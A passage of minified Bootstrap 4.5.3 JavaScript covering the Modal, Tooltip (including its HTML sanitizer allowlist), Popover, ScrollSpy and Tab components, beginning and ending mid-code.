t=l.default.Event("hidePrevented.bs.modal");if(l.default(this._element).trigger(t),t.isDefaultPrevented())return;var n=this._element.scrollHeight>document.documentElement.clientHeight;n||(this._element.style.overflowY="hidden"),this._element.classList.add(C);var i=s.default.getTransitionDurationFromElement(this._dialog);l.default(this._element).off(s.default.TRANSITION_END),l.default(this._element).one(s.default.TRANSITION_END,function(){e._element.classList.remove(C),n||l.default(e._element).one(s.default.TRANSITION_END,function(){e._element.style.overflowY=""}).emulateTransitionEnd(e._element,i)}).emulateTransitionEnd(i),this._element.focus()}else this.hide()},i._showElement=function(e){var t=this,n=l.default(this._element).hasClass(T),i=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),l.default(this._dialog).hasClass("modal-dialog-scrollable")&&i?i.scrollTop=0:this._element.scrollTop=0,n&&s.default.reflow(this._element),l.default(this._element).addClass(w),this._config.focus&&this._enforceFocus();function o(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,l.default(t._element).trigger(r)}var a,r=l.default.Event("shown.bs.modal",{relatedTarget:e});n?(a=s.default.getTransitionDurationFromElement(this._dialog),l.default(this._dialog).one(s.default.TRANSITION_END,o).emulateTransitionEnd(a)):o()},i._enforceFocus=function(){var t=this;l.default(document).off(m).on(m,function(e){document!==e.target&&t._element!==e.target&&0===l.default(t._element).has(e.target).length&&t._element.focus()})},i._setEscapeEvent=function(){var t=this;this._isShown?l.default(this._element).on(y,function(e){t._config.keyboard&&27===e.which?(e.preventDefault(),t.hide()):t._config.keyboard||27!==e.which||t._triggerBackdropTransition()}):this._isShown||l.default(this._element).off(y)},i._setResizeEvent=function(){var t=this;this._isShown?l.default(window).on(_,function(e){return t.handleUpdate(e)}):l.default(window).off(_)},i._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop(function(){l.default(document.body).removeClass(E),e._resetAdjustments(),e._resetScrollbar(),l.default(e._element).trigger(g)})},i._removeBackdrop=function(){this._backdrop&&(l.default(this._backdrop).remove(),this._backdrop=null)},i._showBackdrop=function(e){var t,n,i=this,o=l.default(this._element).hasClass(T)?T:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",o&&this._backdrop.classList.add(o),l.default(this._backdrop).appendTo(document.body),l.default(this._element).on(v,function(e){i._ignoreBackdropClick?i._ignoreBackdropClick=!1:e.target===e.currentTarget&&i._triggerBackdropTransition()}),o&&s.default.reflow(this._backdrop),l.default(this._backdrop).addClass(w),!e)return;if(!o)return void e();var a=s.default.getTransitionDurationFromElement(this._backdrop);l.default(this._backdrop).one(s.default.TRANSITION_END,e).emulateTransitionEnd(a)}else{!this._isShown&&this._backdrop?(l.default(this._backdrop).removeClass(w),t=function(){i._removeBackdrop(),e&&e()},l.default(this._element).hasClass(T)?(n=s.default.getTransitionDurationFromElement(this._backdrop),l.default(this._backdrop).one(s.default.TRANSITION_END,t).emulateTransitionEnd(n)):t()):e&&e()}},i._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},i._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},i._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(e.left+e.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},i._setScrollbar=function(){var e,t,n,i,o=this;this._isBodyOverflowing&&(e=[].slice.call(document.querySelectorAll(j)),t=[].slice.call(document.querySelectorAll(S)),l.default(e).each(function(e,t){var n=t.style.paddingRight,i=l.default(t).css("padding-right");l.default(t).data("padding-right",n).css("padding-right",parseFloat(i)+o._scrollbarWidth+"px")}),l.default(t).each(function(e,t){var n=t.style.marginRight,i=l.default(t).css("margin-right");l.default(t).data("margin-right",n).css("margin-right",parseFloat(i)-o._scrollbarWidth+"px")}),n=document.body.style.paddingRight,i=l.default(document.body).css("padding-right"),l.default(document.body).data("padding-right",n).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")),l.default(document.body).addClass(E)},i._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(j));l.default(e).each(function(e,t){var n=l.default(t).data("padding-right");l.default(t).removeData("padding-right"),t.style.paddingRight=n||""});var t=[].slice.call(document.querySelectorAll(S));l.default(t).each(function(e,t){var n=l.default(t).data("margin-right");void 0!==n&&l.default(t).css("margin-right",n).removeData("margin-right")});var n=l.default(document.body).data("padding-right");l.default(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},i._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},o._jQueryInterface=function(n,i){return this.each(function(){var e=l.default(this).data(f),t=r({},c,l.default(this).data(),"object"===_typeof(n)&&n?n:{});if(e||(e=new o(this,t),l.default(this).data(f,e)),"string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n](i)}else t.show&&e.show(i)})},e=o,n=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return c}}],(t=null)&&a(e.prototype,t),n&&a(e,n),o}();return l.default(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var t,n=this,i=s.default.getSelectorFromElement(this);i&&(t=document.querySelector(i));var o=l.default(t).data(f)?"toggle":r({},l.default(t).data(),l.default(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var a=l.default(t).one(p,function(e){e.isDefaultPrevented()||a.one(g,function(){l.default(n).is(":visible")&&n.focus()})});N._jQueryInterface.call(l.default(t),o,this)}),l.default.fn[u]=N._jQueryInterface,l.default.fn[u].Constructor=N,l.default.fn[u].noConflict=function(){return l.default.fn[u]=i,N._jQueryInterface},N}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("popper.js"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","popper.js","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Tooltip=t(e.jQuery,e.Popper,e.Util)}(this,function(e,t,n){"use strict";function i(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var d=i(e),c=i(t),h=i(n),u=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],o={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},f=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,g=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function a(e,a,t){if(0===e.length)return e;if(t&&"function"==typeof t)return t(e);for(var n=(new window.DOMParser).parseFromString(e,"text/html"),r=Object.keys(a),l=[].slice.call(n.body.querySelectorAll("*")),i=function(e){var t=l[e],n=t.nodeName.toLowerCase();if(-1===r.indexOf(t.nodeName.toLowerCase()))return t.parentNode.removeChild(t),"continue";var i=[].slice.call(t.attributes),o=[].concat(a["*"]||[],a[n]||[]);i.forEach(function(e){!function(e,t){var n=e.nodeName.toLowerCase();if(-1!==t.indexOf(n))return-1===u.indexOf(n)||Boolean(e.nodeValue.match(f)||e.nodeValue.match(g));for(var i=t.filter(function(e){return e instanceof RegExp}),o=0,a=i.length;o<a;o++)if(n.match(i[o]))return 1}(e,o)&&t.removeAttribute(e.nodeName)})},o=0,s=l.length;o<s;o++)i(o);return n.body.innerHTML}function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function l(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var s="tooltip",p="bs.tooltip",m="."+p,_=d.default.fn[s],v="bs-tooltip",y=new RegExp("(^|\\s)"+v+"\\S+","g"),b=["sanitize","whiteList","sanitizeFn"],E={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},T={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},w={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:o,popperConfig:null},C="show",j={HIDE:"hide"+m,HIDDEN:"hidden"+m,SHOW:"show"+m,SHOWN:"shown"+m,INSERTED:"inserted"+m,CLICK:"click"+m,FOCUSIN:"focusin"+m,FOCUSOUT:"focusout"+m,MOUSEENTER:"mouseenter"+m,MOUSELEAVE:"mouseleave"+m},S="fade",N="show",D="hover",k="focus",A=function(){function o(e,t){if(void 0===c.default)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var e,t,n,i=o.prototype;return i.enable=function(){this._isEnabled=!0},i.disable=function(){this._isEnabled=!1},i.toggleEnabled=function(){this._isEnabled=!this._isEnabled},i.toggle=function(e){if(this._isEnabled)if(e){var t=this.constructor.DATA_KEY,n=d.default(e.currentTarget).data(t);n||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),d.default(e.currentTarget).data(t,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(d.default(this.getTipElement()).hasClass(N))return void this._leave(null,this);this._enter(null,this)}},i.dispose=function(){clearTimeout(this._timeout),d.default.removeData(this.element,this.constructor.DATA_KEY),d.default(this.element).off(this.constructor.EVENT_KEY),d.default(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&d.default(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},i.show=function(){var t=this;if("none"===d.default(this.element).css("display"))throw new Error("Please use show on visible elements");var e=d.default.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){d.default(this.element).trigger(e);var n=h.default.findShadowRoot(this.element),i=d.default.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element);if(e.isDefaultPrevented()||!i)return;var o=this.getTipElement(),a=h.default.getUID(this.constructor.NAME);o.setAttribute("id",a),this.element.setAttribute("aria-describedby",a),this.setContent(),this.config.animation&&d.default(o).addClass(S);var r="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,l=this._getAttachment(r);this.addAttachmentClass(l);var s=this._getContainer();d.default(o).data(this.constructor.DATA_KEY,this),d.default.contains(this.element.ownerDocument.documentElement,this.tip)||d.default(o).appendTo(s),d.default(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new c.default(this.element,o,this._getPopperConfig(l)),d.default(o).addClass(N),"ontouchstart"in document.documentElement&&d.default(document.body).children().on("mouseover",null,d.default.noop);var u,f=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;t._hoverState=null,d.default(t.element).trigger(t.constructor.Event.SHOWN),"out"===e&&t._leave(null,t)};d.default(this.tip).hasClass(S)?(u=h.default.getTransitionDurationFromElement(this.tip),d.default(this.tip).one(h.default.TRANSITION_END,f).emulateTransitionEnd(u)):f()}},i.hide=function(e){function t(){i._hoverState!==C&&o.parentNode&&o.parentNode.removeChild(o),i._cleanTipClass(),i.element.removeAttribute("aria-describedby"),d.default(i.element).trigger(i.constructor.Event.HIDDEN),null!==i._popper&&i._popper.destroy(),e&&e()}var n,i=this,o=this.getTipElement(),a=d.default.Event(this.constructor.Event.HIDE);d.default(this.element).trigger(a),a.isDefaultPrevented()||(d.default(o).removeClass(N),"ontouchstart"in document.documentElement&&d.default(document.body).children().off("mouseover",null,d.default.noop),this._activeTrigger.click=!1,this._activeTrigger[k]=!1,this._activeTrigger[D]=!1,d.default(this.tip).hasClass(S)?(n=h.default.getTransitionDurationFromElement(o),d.default(o).one(h.default.TRANSITION_END,t).emulateTransitionEnd(n)):t(),this._hoverState="")},i.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},i.isWithContent=function(){return Boolean(this.getTitle())},i.addAttachmentClass=function(e){d.default(this.getTipElement()).addClass(v+"-"+e)},i.getTipElement=function(){return this.tip=this.tip||d.default(this.config.template)[0],this.tip},i.setContent=function(){var e=this.getTipElement();this.setElementContent(d.default(e.querySelectorAll(".tooltip-inner")),this.getTitle()),d.default(e).removeClass(S+" "+N)},i.setElementContent=function(e,t){"object"!==_typeof(t)||!t.nodeType&&!t.jquery?this.config.html?(this.config.sanitize&&(t=a(t,this.config.whiteList,this.config.sanitizeFn)),e.html(t)):e.text(t):this.config.html?d.default(t).parent().is(e)||e.empty().append(t):e.text(d.default(t).text())},i.getTitle=function(){return this.element.getAttribute("data-original-title")||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)},i._getPopperConfig=function(e){var t=this;return r({},{placement:e,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}},this.config.popperConfig)},i._getOffset=function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=r({},e.offsets,t.config.offset(e.offsets,t.element)||{}),e}:e.offset=this.config.offset,e},i._getContainer=function(){return!1===this.config.container?document.body:h.default.isElement(this.config.container)?d.default(this.config.container):d.default(document).find(this.config.container)},i._getAttachment=function(e){return T[e.toUpperCase()]},i._setListeners=function(){var i=this;this.config.trigger.split(" ").forEach(function(e){var t,n;"click"===e?d.default(i.element).on(i.constructor.Event.CLICK,i.config.selector,function(e){return i.toggle(e)}):"manual"!==e&&(t=e===D?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN,n=e===D?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT,d.default(i.element).on(t,i.config.selector,function(e){return i._enter(e)}).on(n,i.config.selector,function(e){return i._leave(e)}))}),this._hideModalHandler=function(){i.element&&i.hide()},d.default(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=r({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},i._fixTitle=function(){var e=_typeof(this.element.getAttribute("data-original-title"));!this.element.getAttribute("title")&&"string"===e||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},i._enter=function(e,t){var n=this.constructor.DATA_KEY;(t=t||d.default(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),d.default(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusin"===e.type?k:D]=!0),d.default(t.getTipElement()).hasClass(N)||t._hoverState===C?t._hoverState=C:(clearTimeout(t._timeout),t._hoverState=C,t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){t._hoverState===C&&t.show()},t.config.delay.show):t.show())},i._leave=function(e,t){var n=this.constructor.DATA_KEY;(t=t||d.default(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),d.default(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusout"===e.type?k:D]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState="out",t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){"out"===t._hoverState&&t.hide()},t.config.delay.hide):t.hide())},i._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},i._getConfig=function(e){var t=d.default(this.element).data();return Object.keys(t).forEach(function(e){-1!==b.indexOf(e)&&delete t[e]}),"number"==typeof(e=r({},this.constructor.Default,t,"object"===_typeof(e)&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),h.default.typeCheckConfig(s,e,this.constructor.DefaultType),e.sanitize&&(e.template=a(e.template,e.whiteList,e.sanitizeFn)),e},i._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},i._cleanTipClass=function(){var e=d.default(this.getTipElement()),t=e.attr("class").match(y);null!==t&&t.length&&e.removeClass(t.join(""))},i._handlePopperPlacementChange=function(e){this.tip=e.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},i._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(d.default(e).removeClass(S),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},o._jQueryInterface=function(i){return this.each(function(){var e=d.default(this),t=e.data(p),n="object"===_typeof(i)&&i;if((t||!/dispose|hide/.test(i))&&(t||(t=new o(this,n),e.data(p,t)),"string"==typeof i)){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i]()}})},e=o,n=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return w}},{key:"NAME",get:function(){return s}},{key:"DATA_KEY",get:function(){return p}},{key:"Event",get:function(){return j}},{key:"EVENT_KEY",get:function(){return m}},{key:"DefaultType",get:function(){return E}}],(t=null)&&l(e.prototype,t),n&&l(e,n),o}();return d.default.fn[s]=A._jQueryInterface,d.default.fn[s].Constructor=A,d.default.fn[s].noConflict=function(){return d.default.fn[s]=_,A._jQueryInterface},A}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./tooltip.js")):"function"==typeof define&&define.amd?define(["jquery","./tooltip.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Popover=t(e.jQuery,e.Tooltip)}(this,function(e,t){"use strict";function n(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var s=n(e),i=n(t);function u(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}var f="popover",d="bs.popover",c="."+d,a=s.default.fn[f],h="bs-popover",g=new RegExp("(^|\\s)"+h+"\\S+","g"),p=o({},i.default.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),m=o({},i.default.DefaultType,{content:"(string|element|function)"}),_={HIDE:"hide"+c,HIDDEN:"hidden"+c,SHOW:"show"+c,SHOWN:"shown"+c,INSERTED:"inserted"+c,CLICK:"click"+c,FOCUSIN:"focusin"+c,FOCUSOUT:"focusout"+c,MOUSEENTER:"mouseenter"+c,MOUSELEAVE:"mouseleave"+c},r=function(e){var t,n;function i(){return e.apply(this,arguments)||this}n=e,(t=i).prototype=Object.create(n.prototype),(t.prototype.constructor=t).__proto__=n;var o,a,r,l=i.prototype;return l.isWithContent=function(){return this.getTitle()||this._getContent()},l.addAttachmentClass=function(e){s.default(this.getTipElement()).addClass(h+"-"+e)},l.getTipElement=function(){return this.tip=this.tip||s.default(this.config.template)[0],this.tip},l.setContent=function(){var e=s.default(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(".popover-body"),t),e.removeClass("fade show")},l._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},l._cleanTipClass=function(){var e=s.default(this.getTipElement()),t=e.attr("class").match(g);null!==t&&0<t.length&&e.removeClass(t.join(""))},i._jQueryInterface=function(n){return this.each(function(){var e=s.default(this).data(d),t="object"===_typeof(n)?n:null;if((e||!/dispose|hide/.test(n))&&(e||(e=new i(this,t),s.default(this).data(d,e)),"string"==typeof n)){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},o=i,r=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return p}},{key:"NAME",get:function(){return f}},{key:"DATA_KEY",get:function(){return d}},{key:"Event",get:function(){return _}},{key:"EVENT_KEY",get:function(){return c}},{key:"DefaultType",get:function(){return m}}],(a=null)&&u(o.prototype,a),r&&u(o,r),i}(i.default);return s.default.fn[f]=r._jQueryInterface,s.default.fn[f].Constructor=r,s.default.fn[f].noConflict=function(){return s.default.fn[f]=a,r._jQueryInterface},r}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).ScrollSpy=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var r=n(e),l=n(t);function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function s(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var u="scrollspy",f="bs.scrollspy",d="."+f,i=r.default.fn[u],c={offset:10,method:"auto",target:""},h={offset:"number",method:"string",target:"(string|element)"},g="active",p=".nav, .list-group",m=".nav-link",_=".list-group-item",v="position",o=function(){function i(e,t){var n=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+m+","+this._config.target+" "+_+","+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,r.default(this._scrollElement).on("scroll.bs.scrollspy",function(e){return n._process(e)}),this.refresh(),this._process()}var e,t,n,o=i.prototype;return o.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?"offset":v,o="auto"===this._config.method?e:this._config.method,a=o===v?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t,n=l.default.getSelectorFromElement(e);if(n&&(t=document.querySelector(n)),t){var i=t.getBoundingClientRect();if(i.width||i.height)return[r.default(t)[o]().top+a,n]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},o.dispose=function(){r.default.removeData(this._element,f),r.default(this._scrollElement).off(d),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},o._getConfig=function(e){var t;return"string"!=typeof(e=a({},c,"object"===_typeof(e)&&e?e:{})).target&&l.default.isElement(e.target)&&((t=r.default(e.target).attr("id"))||(t=l.default.getUID(u),r.default(e.target).attr("id",t)),e.target="#"+t),l.default.typeCheckConfig(u,e,h),e},o._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},o._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},o._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},o._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),n<=e){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&e<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&e>=this._offsets[o]&&(void 0===this._offsets[o+1]||e<this._offsets[o+1])&&this._activate(this._targets[o])}}},o._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",").map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),n=r.default([].slice.call(document.querySelectorAll(e.join(","))));n.hasClass("dropdown-item")?(n.closest(".dropdown").find(".dropdown-toggle").addClass(g),n.addClass(g)):(n.addClass(g),n.parents(p).prev(m+", "+_).addClass(g),n.parents(p).prev(".nav-item").children(m).addClass(g)),r.default(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:t})},o._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains(g)}).forEach(function(e){return e.classList.remove(g)})},i._jQueryInterface=function(n){return this.each(function(){var e=r.default(this).data(f),t="object"===_typeof(n)&&n;if(e||(e=new i(this,t),r.default(this).data(f,e)),"string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},e=i,n=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return c}}],(t=null)&&s(e.prototype,t),n&&s(e,n),i}();return r.default(window).on("load.bs.scrollspy.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),t=e.length;t--;){var n=r.default(e[t]);o._jQueryInterface.call(n,n.data())}}),r.default.fn[u]=o._jQueryInterface,r.default.fn[u].Constructor=o,r.default.fn[u].noConflict=function(){return r.default.fn[u]=i,o._jQueryInterface},o}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Tab=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var u=n(e),f=n(t);function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var r="bs.tab",i=u.default.fn.tab,d="active",c=".active",h="> li > .active",o=function(){function i(e){this._element=e}var e,t,n,o=i.prototype;return o.show=function(){var e,t,n,i,o,a,r,l,s=this;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&u.default(this._element).hasClass(d)||u.default(this._element).hasClass("disabled")||(t=u.default(this._element).closest(".nav, .list-group")[0],n=f.default.getSelectorFromElement(this._element),t&&(i="UL"===t.nodeName||"OL"===t.nodeName?h:c,o=(o=u.default.makeArray(u.default(t).find(i)))[o.length-1]),a=u.default.Event("hide.bs.tab",{relatedTarget:this._element}),r=u.default.Event("show.bs.tab",{relatedTarget:o}),o&&u.default(o).trigger(a),u.default(this._element).trigger(r),r.isDefaultPrevented()||a.isDefaultPrevented()||(n&&(e=document.querySelector(n)),this._activate(this._element,t),l=function(){var e=u.default.Event("hidden.bs.tab",{relatedTarget:s._element}),t=u.default.Event("shown.bs.tab",{relatedTarget:o});u.default(o).trigger(e),u.default(s._element).trigger(t)},e?this._activate(e,e.parentNode,l):l()))},o.dispose=function(){u.default.removeData(this._element,r),this._element=null},o._activate=function(e,t,n){function i(){return a._transitionComplete(e,r,n)}var o,a=this,r=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?u.default(t).children(c):u.default(t).find(h))[0],l=n&&r&&u.default(r).hasClass("fade");r&&l?(o=f.default.getTransitionDurationFromElement(r),u.default(r).removeClass("show").one(f.default.TRANSITION_END,i).emulateTransitionEnd(o)):i()},o._transitionComplete=function(e,t,n){var i,o,a;t&&(u.default(t).removeClass(d),(i=u.default(t.parentNode).find("> .dropdown-menu .active")[0])&&u.default(i).removeClass(d),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)),u.default(e).addClass(d),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),f.default.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&u.default(e.parentNode).hasClass("dropdown-menu")&&((o=u.default(e).closest(".dropdown")[0])&&(a=[].slice.call(o.querySelectorAll(".dropdown-toggle")),u.default(a).addClass(d)),e.setAttribute("aria-expanded",!0)),n&&n()},i._jQueryInterface=function(n){return this.each(function(){var e=u.default(this),t=e.data(r);if(t||(t=new i(this),e.data(r,t)),"string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},e=i,n=[{key:"VERSION",get:function(){return"4.5.3"}}],(t=null)&&a(e.prototype,t),n&&a(e,n),i}();return 